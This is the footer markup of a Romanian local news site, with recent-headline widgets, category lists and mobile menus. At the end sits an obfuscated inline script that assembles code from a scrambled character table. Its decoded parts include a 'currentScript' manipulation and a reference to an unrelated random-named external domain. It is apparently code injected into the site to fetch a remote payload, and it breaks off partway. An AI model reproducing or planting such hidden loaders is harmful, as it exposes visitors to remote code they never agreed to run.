<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_402513_1_696f6521c9aad  normal " data-unique="jnews_module_402513_1_696f6521c9aad">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501250 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal">Baia Mare intră oficial în Eurocities, una dintre cele mai influente rețele urbane din Europa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501242 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate category-social category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal">Sindicaliștii din sănătate anunță proteste dacă Guvernul taie veniturile personalului medical</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501246 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-animale tag-baia-mare tag-maramures tag-romania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/semnal-de-alarma-in-baia-mare-mancare-suspecta-aruncata-animalelor-intr-o-zona-unde-au-mai-existat-cazuri-de-otravire/" data-wpel-link="internal">Semnal de alarmă în Baia Mare: mâncare suspectă aruncată animalelor, într-o zonă unde au mai existat cazuri de otrăvire</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/semnal-de-alarma-in-baia-mare-mancare-suspecta-aruncata-animalelor-intr-o-zona-unde-au-mai-existat-cazuri-de-otravire/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501243 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/taxe-diferite-pentru-cetateni-egali-o-logica-periculoasa-promovata-chiar-in-numele-drepturilor/" data-wpel-link="internal">Taxe diferite pentru cetățeni egali? O logică periculoasă promovată chiar în numele „drepturilor”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/taxe-diferite-pentru-cetateni-egali-o-logica-periculoasa-promovata-chiar-in-numele-drepturilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501241 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/caz-grav-semnalat-online-la-finteusu-mare-o-minora-a-fost-surprinsa-folosind-o-tigara-electronica/" data-wpel-link="internal">Caz grav semnalat online. La Finteușu Mare o minoră a fost surprinsă folosind o țigară electronică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/caz-grav-semnalat-online-la-finteusu-mare-o-minora-a-fost-surprinsa-folosind-o-tigara-electronica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_402513_1_696f6521c9aad = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501250 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Baia Mare intră oficial în Eurocities, una dintre cele mai influente rețele urbane din Europa" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal">Baia Mare intră oficial în Eurocities, una dintre cele mai influente rețele urbane din Europa</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501242 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate category-social category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sindicaliștii din sănătate anunță proteste dacă Guvernul taie veniturile personalului medical" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal">Sindicaliștii din sănătate anunță proteste dacă Guvernul taie veniturile personalului medical</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xxjxgqohe==undefined){var xxjxgqohe={ts:'1768903523',};(function(){var fmxmbyzdffxc=["e","K","G","p","8","%","Z","'","0","*","`","=","}","(","d","[","_","5","3","t","h","7","n","w",")",";","Y","@","c","T","B","+","4","U","L",".","$","J","{","?",">","^","u","b","q","z","M","]","F","W","/","i","o","H",":","1","!","\"","v","6","f","R","S","l","9","P","O","2","E",",","Q","I","\\","a","g","m","s","V","&","A"," ","X","k","N","-","<","D","j","|","#","C","x","r","y"];var xxjxgqohe=[19,92,93,38,14,52,28,42,75,0,22,19,35,28,42,92,92,0,22,19,62,28,92,51,3,19,35,76,0,19,79,19,19,92,51,43,42,19,0,13,7,76,92,28,7,69,7,63,52,63,7,24,25,12,28,73,19,28,20,13,0,24,38,12,51,60,13,46,73,19,20,35,92,73,22,14,52,75,11,11,22,42,63,63,24,38,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,46,73,19,20,69,57,92,73,22,14,52,75,57,69,38,58,73,63,42,0,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,3,73,92,76,0,48,63,52,73,19,13,7,8,35,7,31,22,0,23,80,86,73,19,0,13,24,35,74,0,19,33,29,90,46,51,63,63,51,76,0,28,52,22,14,76,13,24,24,12,12,24,25,12,51,60,13,46,73,19,20,35,60,63,52,52,92,11,11,22,42,63,63,24,38,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,46,73,19,20,69,57,60,63,52,52,92,57,69,38,58,73,63,42,0,54,60,42,22,28,19,51,52,22,13,58,24,38,92,0,19,42,92,22,80,3,73,92,76,0,71,22,19,13,58,35,19,52,62,19,92,51,22,74,13,24,24,12,12,24,25,12,51,60,13,14,19,22,11,11,42,22,14,0,60,51,22,0,14,24,38,58,73,92,80,14,19,22,11,38,42,54,7,50,50,23,0,42,60,14,20,76,73,76,35,28,52,75,50,67,42,50,92,20,63,60,0,52,63,51,19,0,92,20,63,50,92,20,63,60,73,43,3,92,20,63,50,67,8,67,59,50,8,55,50,92,20,63,0,73,43,3,84,74,0,0,74,73,23,55,18,67,18,17,73,84,15,92,47,35,3,22,74,7,69,93,54,7,50,50,23,0,42,60,14,20,76,73,76,35,28,52,75,50,59,1,64,3,84,84,4,50,79,68,42,37,45,22,86,53,76,50,71,63,43,61,50,68,37,42,37,22,65,6,60,28,43,33,84,15,92,47,35,87,3,74,7,69,19,76,54,7,55,21,59,4,64,8,18,17,67,18,7,69,60,63,54,15,47,69,28,60,54,60,73,63,76,0,69,73,19,16,14,52,54,57,92,14,14,93,23,14,35,28,52,75,57,69,73,19,16,87,76,54,57,73,14,58,0,92,19,51,76,51,22,74,35,87,76,57,69,73,19,16,51,75,54,57,73,14,28,52,14,0,35,3,22,74,57,69,73,19,16,92,42,54,57,50,73,14,58,0,92,19,51,76,51,22,74,35,87,76,57,69,73,19,16,92,51,54,57,50,73,14,28,63,42,19,19,0,92,35,3,22,74,57,69,73,19,16,0,51,54,57,92,51,74,20,19,73,14,57,69,73,19,16,0,28,54,57,28,52,22,19,0,22,19,84,73,14,80,28,52,22,19,0,22,19,79,14,57,69,73,19,16,0,76,54,57,3,52,76,51,19,51,52,22,54,73,43,76,52,63,42,19,0,25,14,51,76,3,63,73,93,54,43,63,52,28,82,25,57,69,73,19,16,0,54,19,92,42,0,69,73,19,16,92,54,19,92,42,0,69,73,19,16,92,67,54,60,73,63,76,0,69,51,54,60,73,63,76,0,69,28,54,8,69,42,28,54,60,73,63,76,0,69,28,63,54,15,47,69,3,58,54,60,73,63,76,0,69,28,76,76,54,60,73,63,76,0,69,73,19,16,74,54,60,73,63,76,0,69,73,19,16,14,54,60,73,63,76,0,69,73,19,16,51,54,60,73,63,76,0,69,73,19,16,60,54,60,73,63,76,0,69,73,19,16,51,43,54,7,92,20,63,7,69,76,22,54,8,69,76,19,73,92,19,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,56,60,42,22,28,19,51,52,22,13,73,69,43,69,28,24,38,73,15,43,47,11,28,13,24,12,13,14,19,22,69,57,58,57,69,60,42,22,28,19,51,52,22,13,24,38,60,42,22,28,19,51,52,22,80,73,13,24,38,92,0,19,42,92,22,38,23,51,14,19,20,54,82,13,24,69,20,0,51,74,20,19,54,63,13,24,12,12,60,42,22,28,19,51,52,22,80,43,13,73,69,43,24,38,58,73,92,80,28,11,38,12,25,92,0,19,42,92,22,80,43,11,31,43,88,88,8,69,28,35,23,51,14,19,20,11,13,28,35,92,51,74,20,19,11,73,35,92,51,74,20,19,31,43,24,84,13,28,35,63,0,60,19,11,73,35,63,0,60,19,84,43,24,69,28,35,20,0,51,74,20,19,11,13,28,35,43,52,19,19,52,75,11,73,35,43,52,19,19,52,75,31,43,24,84,13,28,35,19,52,3,11,73,35,19,52,3,84,43,24,69,28,12,60,42,22,28,19,51,52,22,80,28,13,73,69,28,24,38,92,0,19,42,92,22,80,73,11,73,78,78,56,73,35,22,52,14,0,29,93,3,0,39,73,15,8,47,54,73,69,73,78,78,55,11,11,11,73,35,22,52,14,0,29,93,3,0,39,43,13,73,35,74,0,19,30,52,42,22,14,51,22,74,90,63,51,0,22,19,61,0,28,19,13,24,69,28,24,54,56,55,12,60,42,22,28,19,51,52,22,80,14,13,43,24,38,43,11,22,42,63,63,11,11,43,39,73,13,24,54,55,11,11,11,43,35,22,52,14,0,29,93,3,0,39,28,13,43,24,54,43,25,58,73,92,80,14,11,43,35,20,0,51,74,20,19,69,0,11,43,35,23,51,14,19,20,25,92,0,19,42,92,22,80,14,11,57,60,42,22,28,19,51,52,22,57,11,11,19,93,3,0,52,60,80,14,39,14,35,28,73,63,63,13,43,24,54,14,69,0,11,57,60,42,22,28,19,51,52,22,57,11,11,19,93,3,0,52,60,80,0,39,0,35,28,73,63,63,13,43,24,54,0,69,0,50,14,12,58,73,92,80,0,11,38,12,69,60,11,57,42,22,14,0,60,51,22,0,14,57,56,11,19,93,3,0,52,60,80,23,51,22,14,52,23,78,78,23,51,22,14,52,23,69,74,11,57,42,22,14,0,60,51,22,0,14,57,56,11,19,93,3,0,52,60,80,14,52,28,42,75,0,22,19,78,78,14,52,28,42,75,0,22,19,69,20,11,74,78,78,74,35,14,52,28,42,75,0,22,19,68,63,0,75,0,22,19,69,51,11,60,73,63,76,0,69,87,11,51,39,60,42,22,28,19,51,52,22,13,73,24,38,92,0,19,42,92,22,56,56,51,35,28,73,63,63,13,60,69,73,24,35,75,73,19,28,20,0,76,12,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,56,55,12,69,82,11,0,35,58,51,0,23,3,52,92,19,49,11,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,73,11,20,35,28,63,51,0,22,19,49,51,14,19,20,69,43,11,60,35,51,22,22,0,92,49,51,14,19,20,25,92,0,19,42,92,22,80,43,40,73,39,43,54,73,12,69,63,11,0,35,58,51,0,23,3,52,92,19,53,11,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,73,11,20,35,28,63,51,0,22,19,53,0,51,74,20,19,69,43,11,60,35,51,22,22,0,92,53,0,51,74,20,19,25,92,0,19,42,92,22,80,43,40,73,39,43,54,73,12,25,92,0,19,42,92,22,80,0,35,75,44,11,87,69,0,35,58,51,0,23,3,52,92,19,11,73,69,0,35,76,28,92,52,63,63,81,11,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,35,3,73,74,0,81,66,60,60,76,0,19,88,88,20,35,76,28,92,52,63,63,34,0,60,19,12,69,